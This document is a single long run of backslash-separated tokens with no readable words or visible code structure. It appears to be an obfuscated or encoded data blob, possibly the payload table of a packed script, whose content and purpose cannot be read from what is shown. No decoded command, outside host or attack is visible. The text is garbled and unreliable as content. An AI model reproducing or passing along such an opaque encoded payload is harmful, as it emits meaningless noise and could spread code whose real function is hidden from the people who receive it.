\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\J\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\J\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\W\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\u\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\s\\a\\f\\a\\E\\a\\A\\a\\i\\a\\14\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\17\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\14\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\18\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\L\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\L\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Z\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Z\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\x\\a\\j\\a\\F\\a\\L\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\m\\a\\A\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\i\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\18\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\17\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\b\\S\\a\\A\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\18\\a\\j\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\m\\a\\b\\U\\a\\d\\a\\b\\S\\a\\17\\a\\h\\a\\e\\a\\b\\S\\a\\v\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\j\\a\\j\\a\\b\\S\\a\\b\\X\\a\\f\\a\\E\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\b\\i\\a\\d\\a\\b\\b\\a\\j\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\D\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\S\\a\\K\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\I\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\19\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\Z\\a\\i\\a\\b\\S\\a\\b\\x\\a\\i\\a\\b\\S\\a\\G\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\b\\S\\a\\J\\a\\j\\a\\e\\a\\M\\a\\b\\U\\a\\e\\a\\D\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\w\\a\\v\\a\\P\\a\\k\\a\\k\\a\\k\\a\\k\\a\\L\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\k\\a\\P\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\s\\a\\K\\a\\t\\a\\G\\a\\Q\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\A\\a\\14\\a\\K\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\k\\a\\14\\a\\G\\a\\q\\a\\k\\a\\14\\a\\b\\i\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\k\\a\\J\\a\\G\\a\\L\\a\\k\\a\\17\\a\\G\\a\\s\\a\\A\\a\\k\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\t\\a\\q\\a\\s\\a\\k\\a\\J\\a\\Z\\a\\u\\a\\K\\a\\k\\a\\v\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\t\\a\\17\\a\\v\\a\\J\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\q\\a\\s\\a\\k\\a\\q\\a\\v\\a\\k\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\q\\a\\s\\a\\K\\a\\18\\a\\t\\a\\17\\a\\k\\a\\s\\a\\u\\a\\L\\a\\17\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\17\\a\\t\\a\\B\\a\\q\\a\\k\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\k\\a\\v\\a\\B\\a\\18\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\18\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\L\\a\\s\\a\\K\\a\\t\\a\\s\\a\\G\\a\\k\\a\\17\\a\\z\\a\\k\\a\\14\\a\\q\\a\\k\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\k\\a\\18\\a\\s\\a\\t\\a\\b\\A\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\t\\a\\14\\a\\G\\a\\K\\a\\k\\a\\L\\a\\I\\a\\B\\a\\k\\a\\t\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\A\\a\\v\\a\\K\\a\\w\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\v\\a\\K\\a\\18\\a\\k\\a\\A\\a\\I\\a\\G\\a\\k\\a\\b\\X\\a\\Z\\a\\18\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\b\\d\\a\\A\\a\\k\\a\\t\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\u\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\k\\a\\17\\a\\m\\a\\k\\a\\G\\a\\s\\a\\J\\a\\14\\a\\q\\a\\t\\a\\J\\a\\k\\a\\v\\a\\K\\a\\k\\a\\18\\a\\s\\a\\t\\a\\k\\a\\N\\a\\N\\a\\N\\a\\k\\a\\K\\a\\I\\a\\k\\a\\J\\a\\v\\a\\15\\a\\s\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\k\\a\\u\\a\\b\\X\\a\\u\\a\\V\\a\\k\\a\\L\\a\\I\\a\\P\\a\\s\\a\\G\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\k\\a\\u\\a\\q\\a\\t\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\J\\a\\k\\a\\s\\a\\B\\a\\W\\a\\s\\a\\w\\a\\k\\a\\J\\a\\14\\a\\L\\a\\L\\a\\s\\a\\J\\a\\J\\a\\k\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\14\\a\\W\\a\\s\\a\\k\\a\\J\\a\\L\\a\\G\\a\\v\\a\\Z\\a\\t\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\Z\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\u\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\b\\11\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\e\\a\\u\\a\\t\\a\\17\\a\\k\\a\\Q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\B\\a\\u\\a\\V\\a\\k\\a\\W\\a\\G\\a\\s\\a\\u\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\Q\\a\\k\\a\\B\\a\\s\\a\\t\\a\\u\\a\\k\\a\\W\\a\\I\\a\\V\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\A\\a\\u\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\B\\a\\I\\a\\K\\a\\t\\a\\17\\a\\k\\a\\J\\a\\c\\a\\b\\u\\a\\Y\\a\\Y\\a\\k\\a\\u\\a\\q\\a\\t\\a\\s\\a\\G\\a\\K\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\q\\a\\u\\a\\t\\a\\s\\a\\w\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\B\\a\\s\\a\\w\\a\\v\\a\\u\\a\\k\\a\\G\\a\\s\\a\\q\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\k\\a\\J\\a\\b\\m\\a\\m\\a\\k\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\J\\a\\G\\a\\L\\a\\m\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\b\\A\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\I\\a\\Z\\a\\t\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\14\\a\\G\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\J\\a\\K\\a\\v\\a\\Z\\a\\Z\\a\\s\\a\\t\\a\\k\\a\\B\\a\\u\\a\\t\\a\\L\\a\\17\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\k\\a\\B\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\k\\a\\u\\a\\q\\a\\q\\a\\k\\a\\W\\a\\14\\a\\t\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\K\\a\\u\\a\\v\\a\\q\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\k\\a\\L\\a\\q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\t\\a\\u\\a\\W\\a\\c\\a\\k\\a\\t\\a\\u\\a\\W\\a\\m\\a\\k\\a\\t\\a\\u\\a\\W\\a\\k\\a\\L\\a\\u\\a\\Z\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\u\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\u\\a\\W\\a\\z\\a\\k\\a\\B\\a\\P\\a\\Z\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\T\\a\\b\\e\\a\\10\\a\\b\\1b\\a\\19\\a\\k\\a\\A\\a\\v\\a\\G\\a\\J\\a\\t\\a\\k\\a\\18\\a\\u\\a\\q\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\14\\a\\G\\a\\q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\t\\a\\17\\a\\k\\a\\N\\a\\v\\a\\K\\a\\w\\a\\I\\a\\N\\a\\k\\a\\L\\a\\B\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\G\\a\\k\\a\\t\\a\\G\\a\\u\\a\\K\\a\\J\\a\\v\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\Y\\a\\J\\a\\k\\a\\s\\a\\u\\a\\J\\a\\s\\a\\k\\a\\B\\a\\s\\a\\K\\a\\14\\a\\k\\a\\B\\a\\u\\a\\18\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\k\\a\\17\\a\\b\\u\\a\\k\\a\\b\\c\\a\\v\\a\\K\\a\\b\\i\\a\\b\\c\\a\\v\